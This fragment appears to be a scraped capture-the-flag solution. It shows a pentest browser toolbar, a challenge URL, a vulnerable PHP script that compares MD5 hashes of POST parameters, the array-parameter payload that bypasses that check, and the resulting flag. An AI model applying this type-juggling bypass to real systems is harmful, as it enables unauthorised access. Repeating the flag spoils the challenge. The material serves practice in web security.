 Load URL
http://2b6d8783-4974-4690-b59a-1468b568bf98.node3.buuoj.cn/levell14.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace In
Post data
param1[]=1&param2[]=2
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{4bf31f98-8663-463a-8671-7b0a1c4441dd}